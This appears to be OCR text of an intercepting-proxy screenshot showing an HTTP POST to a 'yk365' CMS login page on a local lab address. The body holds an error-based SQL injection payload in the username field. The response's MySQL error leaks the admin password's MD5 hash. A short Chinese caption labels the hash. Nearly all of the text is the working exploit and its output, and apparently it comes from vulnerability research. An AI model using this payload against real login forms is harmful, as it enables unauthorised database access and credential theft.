 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/vuln/yk365_down/system/login.php
Cookie: USER_NAME_COOKIE=admin; SID_1=87c0d154;
PHPSESSID=1b6c568c80393caee827cff7d839bb43
Upgrade-Insecure-Requests: 1
username=' or (select 1 from(select count(*),concat(0x7e,(select
user_pass from users where user_id=1),0x7e,floor(rand(0)*2)) x from
information_schema.columns group by x)a) or
'&pass=123&act=login&submit=%E7%99%BB+%E9%99%86
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 30 Sep 2020 09:36:34 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 427
Connection: close
Content-Type: text/html; charset=utf-8
<b>TIPS:</b> MySQL Query Error<br /><b>SQL:</b>SELECT user_id,
user_pass, login_count FROM users WHERE user_type='admin' AND
nick_name='' or (select 1 from(select count(*),concat(0x7e,(select
user_pass from users where user_id=1),0x7e,floor(rand(0)*2)) x from
information_schema.columns group by x)a) or ''<br
/><b>Error:</b>Duplicate entry '~e10adc3949ba59abbe56e057f20f883e~1'
for key 'group_key'<br /><b>Errno:</b>1062<br />
admin的密码MD5值
行者匠心
? < + > Type a search term 0 matches